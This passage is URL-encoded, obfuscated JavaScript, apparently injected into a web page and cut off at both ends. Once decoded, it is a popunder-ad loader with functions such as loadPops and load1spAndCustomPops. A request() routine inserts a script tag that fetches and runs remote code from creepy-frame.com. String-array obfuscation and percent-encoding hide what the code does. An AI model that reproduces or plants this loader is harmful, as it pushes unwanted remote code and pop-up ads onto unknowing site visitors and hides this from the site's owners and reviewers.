4%28%69%29%3B%29%7B%69%66%28%65%5B%74%28%36%37%32%29%5D%28%69%2E%74%61%67%4E%61%6D%65%2C%22%41%22%29%26%26%65%5B%74%28%33%39%37%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%5B%74%28%31%32%35%39%29%5D%29%5B%74%28%36%35%32%29%5D%2C%30%29%26%26%65%5B%74%28%33%39%37%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%2E%7A%4D%70%59%4E%29%5B%30%5D%5B%74%28%37%31%31%29%5D%2C%39%30%29%26%26%65%5B%74%28%34%36%36%29%5D%28%69%5B%74%28%36%33%30%29%5D%28%65%2E%7A%4D%70%59%4E%29%5B%30%5D%5B%74%28%34%30%34%29%5D%2C%39%30%29%29%72%65%74%75%72%6E%21%30%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%5B%74%28%36%39%36%29%5D%29%29%72%65%74%75%72%6E%21%31%3B%69%3D%69%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%7D%72%65%74%75%72%6E%21%31%7D%2C%69%73%54%65%78%74%4C%69%6E%6B%4F%72%53%69%6D%69%6C%61%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%35%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%2E%54%59%4F%4E%59%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%2C%72%2E%5A%4B%55%4C%59%3D%74%28%36%37%37%29%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%66%6F%72%28%76%61%72%20%69%3D%6E%3B%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%29%3B%29%7B%69%66%28%65%2E%52%5A%58%6F%79%28%69%5B%74%28%31%30%36%39%29%5D%2C%22%41%22%29%26%26%65%5B%74%28%31%31%31%32%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%2E%5A%4B%55%4C%59%29%5B%74%28%36%35%32%29%5D%2C%30%29%29%72%65%74%75%72%6E%21%30%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%5B%74%28%36%39%36%29%5D%29%29%72%65%74%75%72%6E%21%31%3B%69%3D%69%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%7D%72%65%74%75%72%6E%21%31%7D%7D%2C%70%6F%6C%79%66%69%6C%6C%73%3A%7B%6D%61%74%63%68%65%73%3A%28%45%4C%45%4D%45%4E%54%3D%45%6C%65%6D%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2C%6D%61%74%63%68%65%73%3D%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%77%65%62%6B%69%74%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%6F%7A%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%73%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6F%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%2C%76%6F%69%64%28%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%3D%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%3D%6D%61%74%63%68%65%73%7C%7C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%6E%29%2C%72%3D%74%68%69%73%3B%72%65%74%75%72%6E%20%41%72%72%61%79%2E%70%72%6F%74%6F%74%79%70%65%2E%73%6F%6D%65%2E%63%61%6C%6C%28%74%2C%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%72%7D%29%29%7D%29%29%2C%63%6C%6F%73%65%73%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%6E%2E%63%6C%6F%73%65%73%74%3D%6E%2E%63%6C%6F%73%65%73%74%7C%7C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%68%69%73%3F%74%68%69%73%2E%6D%61%74%63%68%65%73%28%6E%29%3F%74%68%69%73%3A%74%68%69%73%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%3F%74%68%69%73%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%2E%63%6C%6F%73%65%73%74%28%6E%29%3A%6E%75%6C%6C%3A%6E%75%6C%6C%7D%7D%28%45%6C%65%6D%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%29%2C%6F%6E%63%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%21%31%3B%69%66%28%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%74%65%73%74%22%2C%6E%75%6C%6C%2C%7B%67%65%74%20%6F%6E%63%65%28%29%7B%72%65%74%75%72%6E%20%6E%3D%21%30%2C%21%31%7D%7D%29%2C%21%6E%29%7B%76%61%72%20%74%3D%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%2C%72%3D%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2E%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%2C%65%3D%45%76%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2E%70%72%65%76%65%6E%74%44%65%66%61%75%6C%74%2C%69%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%65%2C%69%29%7B%76%61%72%20%6F%3D%74%68%69%73%2C%75%3D%22%6F%62%6A%65%63%74%22%3D%3D%3D%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%69%3D%69%7C%7C%21%31%29%2C%61%3D%75%26%26%22%63%61%70%74%75%72%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%63%61%70%74%75%72%65%2C%63%3D%75%26%26%22%6F%6E%63%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%6F%6E%63%65%2C%73%3D%75%26%26%22%70%61%73%73%69%76%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%70%61%73%73%69%76%65%3B%28%7B%68%61%6E%64%6C%65%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%74%29%7B%63%26%26%72%2E%63%61%6C%6C%28%6F%2C%6E%2C%74%68%69%73%2C%61%29%2C%74%2E%5F%5F%70%61%73%73%69%76%65%3D%73%2C%65%28%74%29%7D%2C%61%64%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%74%2E%63%61%6C%6C%28%6F%2C%6E%2C%74%68%69%73%2C%61%29%7D%7D%29%2E%61%64%64%28%29%7D%2C%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%65%29%7B%76%61%72%20%69%3D%22%6F%62%6A%65%63%74%22%3D%3D%3D%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%65%3D%65%7C%7C%21%31%29%26%26%22%63%61%70%74%75%72%65%22%69%6E%20%65%26%26%21%30%3D%3D%3D%65%2E%63%61%70%74%75%72%65%3B%72%2E%63%61%6C%6C%28%74%68%69%73%2C%6E%2C%74%2C%69%29%7D%2C%75%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%74%68%69%73%2E%5F%5F%70%61%73%73%69%76%65%7C%7C%65%2E%61%70%70%6C%79%28%74%68%69%73%29%7D%3B%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2C%22%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%69%7D%7D%29%2C%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2C%22%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6F%7D%7D%29%2C%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%45%76%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2C%22%70%72%65%76%65%6E%74%44%65%66%61%75%6C%74%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%75%7D%7D%29%7D%7D%28%29%7D%2C%72%61%6E%64%6F%6D%53%74%72%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%32%38%29%5D%3D%74%28%31%30%38%35%29%2C%72%5B%74%28%36%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%2E%4E%65%62%6C%75%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%3B%76%61%72%20%65%2C%69%3D%72%2C%6F%3D%22%22%2C%75%3D%69%5B%74%28%36%32%38%29%5D%3B%66%6F%72%28%65%3D%30%3B%69%5B%74%28%36%30%31%29%5D%28%65%2C%6E%7C%7C%36%29%3B%65%2B%2B%29%6F%2B%3D%75%2E%63%68%61%72%41%74%28%4D%61%74%68%5B%74%28%31%30%39%35%29%5D%28%69%5B%74%28%33%35%37%29%5D%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%2C%75%2E%6C%65%6E%67%74%68%29%29%29%3B%72%65%74%75%72%6E%20%6F%7D%2C%74%69%6D%65%73%74%61%6D%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%30%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2F%74%7D%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%4D%61%74%68%2E%66%6C%6F%6F%72%28%72%5B%6E%28%31%30%30%35%29%5D%28%28%6E%65%77%20%44%61%74%65%29%2E%67%65%74%54%69%6D%65%28%29%2C%31%65%33%29%29%7D%2C%74%72%69%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%32%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%2C%69%3D%53%74%72%69%6E%67%5B%74%28%38%34%31%29%5D%2E%74%72%69%6D%3F%53%74%72%69%6E%67%5B%74%28%38%34%31%29%5D%5B%74%28%33%37%37%29%5D%5B%74%28%33%36%36%29%5D%28%6E%29%3A%6E%5B%74%28%34%38%39%29%5D%28%29%5B%74%28%37%34%33%29%5D%28%2F%5E%5C%73%2B%2F%2C%22%22%29%5B%74%28%37%34%33%29%5D%28%2F%5C%73%2B%24%2F%2C%22%22%29%3B%72%65%74%75%72%6E%20%65%5B%74%28%38%32%38%29%5D%28%6E%2C%6E%75%6C%6C%29%3F%22%22%3A%69%7D%2C%6D%65%72%67%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%7D%3B%65%5B%72%28%35%30%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%65%5B%72%28%31%30%37%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%5B%72%28%31%30%38%38%29%5D%3D%72%28%39%32%38%29%3B%76%61%72%20%69%3D%65%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%74%29%69%2E%6E%56%6C%57%4F%28%6F%2C%6E%29%26%26%69%5B%72%28%31%30%37%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%5B%6F%5D%29%2C%69%2E%77%74%55%63%77%29%26%26%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%74%5B%6F%5D%29%3D%3D%3D%69%2E%77%74%55%63%77%3F%74%68%69%73%5B%72%28%38%38%34%29%5D%28%6E%5B%6F%5D%2C%74%5B%6F%5D%29%3A%6E%5B%6F%5D%3D%74%5B%6F%5D%3B%72%65%74%75%72%6E%20%6E%7D%2C%68%61%73%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%31%32%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%5B%74%28%38%31%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%72%5B%74%28%31%31%33%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3C%74%7D%2C%72%5B%74%28%31%31%36%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%31%30%33%39%29%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%75%2C%61%2C%63%2C%73%3D%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%3D%6E%5B%74%28%34%38%39%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%30%21%3D%3D%6E%5B%74%28%36%35%32%29%5D%29%66%6F%72%28%75%3D%30%2C%63%3D%6E%5B%74%28%36%35%32%29%5D%3B%65%5B%74%28%31%32%30%31%29%5D%28%75%2C%63%29%3B%75%2B%2B%29%61%3D%6E%5B%74%28%31%30%37%33%29%5D%28%75%29%2C%73%3D%65%5B%74%28%38%31%37%29%5D%28%65%2E%55%69%4A%48%78%28%73%2C%35%29%2C%73%29%2B%61%2C%73%7C%3D%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%20%65%5B%74%28%31%31%36%34%29%5D%28%4D%61%74%68%2E%61%62%73%28%73%29%5B%74%28%34%38%39%29%5D%28%31%36%29%2B%66%2B%66%2B%66%2C%66%29%5B%74%28%37%33%32%29%5D%28%30%2C%33%32%29%3B%63%61%73%65%22%34%22%3A%76%61%72%20%66%3D%74%28%37%33%30%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%7D%7D%2C%45%4C%45%4D%45%4E%54%2C%6D%61%74%63%68%65%73%2C%63%67%2C%6F%2C%70%3B%66%75%6E%63%74%69%6F%6E%20%61%70%70%5F%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%61%70%70%5F%61%28%29%3B%72%65%74%75%72%6E%20%61%70%70%5F%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%31%38%39%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%61%70%70%5F%62%2E%6E%41%6B%67%4F%4B%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%61%70%70%5F%62%2E%57%61%58%50%43%52%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%61%70%70%5F%62%2E%6E%41%6B%67%4F%4B%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%61%70%70%5F%62%2E%57%61%58%50%43%52%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%61%70%70%5F%62%28%6E%2C%74%29%7D%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%31%73%70%41%6E%64%43%75%73%74%6F%6D%50%6F%70%73%28%6E%29%7B%76%61%72%20%74%3D%61%70%70%5F%62%3B%70%6F%70%31%73%74%70%5F%70%6F%70%2E%69%6E%69%74%28%6E%29%2C%73%72%63%5F%70%6F%70%2E%70%72%65%70%61%72%65%28%77%69%6E%64%6F%77%5B%74%28%32%30%39%29%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%50%6F%70%73%28%29%7B%76%61%72%20%6E%3D%61%70%70%5F%62%2C%74%3D%7B%61%58%78%48%41%3A%6E%28%32%30%30%29%2C%43%70%49%44%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6C%52%50%4C%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%72%3D%22%22%3B%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%32%32%31%29%5D%5B%6E%28%32%31%38%29%5D%28%74%2E%61%58%78%48%41%2C%22%74%22%29%3B%76%61%72%20%65%3D%73%65%74%49%6E%74%65%72%76%61%6C%28%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%6E%3B%72%3D%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%5B%69%28%32%32%34%29%5D%28%74%2E%61%58%78%48%41%29%2C%74%5B%69%28%31%39%35%29%5D%28%72%2C%22%74%22%29%26%26%28%22%66%22%3D%3D%3D%72%3F%74%5B%69%28%32%30%37%29%5D%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%65%29%3A%28%73%72%63%5F%70%6F%70%5B%69%28%31%39%30%29%5D%28%77%69%6E%64%6F%77%5B%72%5D%29%2C%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%28%65%29%29%29%7D%29%2C%35%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%61%70%70%5F%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%32%35%36%32%35%36%3D%3D%2D%70%61%72%73%65%49%6E%74%28%72%28%32%31%34%29%29%2F%31%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%32%30%36%29%29%2F%32%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%36%29%29%2F%33%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%31%39%29%29%2F%34%2A%28%70%61%72%73%65%49%6E%74%28%72%28%32%32%33%29%29%2F%35%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%38%29%29%2F%36%2B%70%61%72%73%65%49%6E%74%28%72%28%32%32%30%29%29%2F%37%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%33%29%29%2F%38%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%31%37%29%29%2F%39%2A%28%70%61%72%73%65%49%6E%74%28%72%28%31%39%31%29%29%2F%31%30%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%32%32%29%29%2F%31%31%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%61%70%70%5F%61%29%3B%76%61%72%20%72%65%71%75%65%73%74%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%61%70%70%5F%62%2C%72%3D%7B%79%63%6A%54%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%61%53%59%58%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%48%42%5A%65%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%7A%41%54%78%58%3A%22%6D%69%73%63%2E%62%69%6E%64%54%6F%22%2C%50%65%45%42%53%3A%74%28%32%30%38%29%7D%2C%65%3D%74%28%32%31%32%29%5B%74%28%32%31%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%66%6F%72%28%76%61%72%20%6F%3D%30%3B%72%5B%74%28%32%31%35%29%5D%28%6F%2C%76%5B%74%28%31%39%32%29%5D%29%3B%6F%2B%2B%29%69%66%28%31%3D%3D%3D%76%5B%6F%5D%5B%74%28%32%31%30%29%5D%28%22%2E%22%29%5B%74%28%31%39%32%29%5D%29%6E%5B%76%5B%6F%5D%5D%26%26%28%63%5B%74%28%31%38%39%29%5D%5B%76%5B%6F%5D%5D%3D%6E%5B%76%5B%6F%5D%5D%29%3B%65%6C%73%65%7B%76%61%72%20%75%3D%76%5B%6F%5D%5B%74%28%32%31%30%29%5D%28%22%2E%22%29%3B%6E%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%26%26%28%21%63%5B%74%28%31%38%39%29%5D%5B%75%5B%30%5D%5D%26%26%28%63%2E%73%65%74%74%69%6E%67%73%5B%75%5B%30%5D%5D%3D%7B%7D%29%2C%63%5B%74%28%31%38%39%29%5D%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%3D%6E%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%63%5B%74%28%32%31%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%6C%6F%61%64%31%73%70%41%6E%64%43%75%73%74%6F%6D%50%6F%70%73%28%6E%29%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%64%6F%63%75%6D%65%6E%74%2C%63%3D%61%5B%74%28%32%30%33%29%5D%28%74%28%32%30%35%29%29%2C%73%3D%61%5B%74%28%32%31%31%29%5D%5B%72%5B%74%28%31%39%37%29%5D%28%61%2E%73%63%72%69%70%74%73%5B%74%28%31%39%32%29%5D%2C%31%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%66%3D%7B%43%58%74%4E%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%72%2E%48%42%5A%65%62%28%6E%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%76%61%72%20%76%3D%5B%72%5B%74%28%32%30%32%29%5D%2C%72%5B%74%28%31%39%39%29%5D%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%73%5B%74%28%32%30%34%29%5D%5B%74%28%32%30%31%29%5D%28%63%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%63%2E%73%72%63%3D%6E%5B%74%28%32%31%33%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%63%5B%74%28%31%38%39%29%5D%3D%7B%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%63%5B%74%28%31%39%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%66%2E%43%58%74%4E%65%28%6C%6F%61%64%50%6F%70%73%29%7D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%61%70%70%5F%61%28%29%7B%76%61%72%20%6E%3D%5B%22%79%76%6E%7A%77%68%79%22%2C%22%6F%74%65%57%6D%4A%6D%57%43%4E%72%76%72%75%44%6F%22%2C%22%75%67%76%66%71%4C%6D%22%2C%22%43%68%6E%56%42%4E%6E%57%22%2C%22%41%77%35%5A%7A%78%6A%30%71%4D%76%4D%42%33%6A%4C%22%2C%22%45%4B%66%75%45%66%47%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%43%67%66%59%7A%77%35%30%74%4D%39%4B%7A%71%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%6D%4A%71%58%6D%4A%69%57%74%66%72%73%79%33%4C%69%22%2C%22%42%66%6A%71%74%68%4F%22%2C%22%42%77%4C%5A%79%59%35%50%7A%32%35%56%43%4D%76%75%42%57%22%2C%22%43%67%39%57%42%4E%6D%22%2C%22%43%33%62%53%41%78%71%22%2C%22%43%32%6E%59%41%78%62%30%43%57%22%2C%22%6D%33%57%31%46%64%6A%38%6F%68%57%57%46%64%72%38%6E%33%57%32%46%64%4C%38%6D%71%22%2C%22%43%32%6E%59%41%78%62%30%75%33%6A%4A%22%2C%22%6E%64%69%35%6D%74%71%31%75%4B%31%33%74%4E%72%52%22%2C%22%45%77%6E%51%76%65%57%22%2C%22%42%32%35%4C%43%4E%6A%56%43%47%22%2C%22%6D%74%65%31%6D%74%47%58%6D%75%50%50%72%4C%6E%77%42%57%22%2C%22%43%32%76%30%75%67%66%59%79%77%31%75%42%30%6A%56%7A%68%4B%22%2C%22%6D%4A%62%78%41%4D%58%33%72%65%57%22%2C%22%6D%74%72%59%41%4C%66%41%45%66%43%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%6E%64%75%58%6D%64%79%30%6F%77%48%4A%7A%30%50%66%77%61%22%2C%22%6E%4A%4B%59%6F%74%62%48%42%78%44%4A%76%33%79%22%2C%22%7A%32%76%30%75%67%66%59%79%77%31%67%43%4D%39%54%71%4D%39%4B%45%71%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%43%68%6A%4C%43%67%66%59%7A%71%22%2C%22%6D%5A%62%68%73%75%6E%72%79%33%4B%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%6D%4A%61%5A%6E%64%71%34%6D%68%44%31%41%4C%72%4B%77%47%22%2C%22%42%32%35%53%42%32%66%4B%22%2C%22%71%33%62%6A%72%67%79%22%2C%22%6D%74%6A%4B%42%33%7A%55%77%77%75%22%5D%3B%72%65%74%75%72%6E%28%61%70%70%5F%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%72%65%71%75%65%73%74%28%6F%70%74%69%6F%6E%73%29%7D%29%28%29%3B%0A%7D%29%28%7B%22%73%63%72%69%70%74%53%72%63%22%3A%22%5C%2F%5C%2F%63%72%65%65%70%79%2D%66%72%61%6D%65%2E%63%6F%6D%5C%2F%63%2E%44%59%39%7A%36%72%62%5C%2F%32%43%35%6A%6C%73%53%5C%2F